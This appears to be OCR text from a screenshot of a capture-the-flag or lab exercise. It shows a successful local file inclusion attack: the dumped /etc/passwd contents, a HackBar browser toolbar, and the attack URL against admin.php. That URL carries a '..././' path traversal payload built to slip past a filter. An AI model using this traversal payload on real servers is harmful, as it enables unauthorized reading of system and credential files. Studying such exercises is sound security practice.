 sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://220.249.52.133:50066/admin/admin.php?file=..././..././..././..././..././..././..././..././..././..././..././..././..././etc/passwd&ext=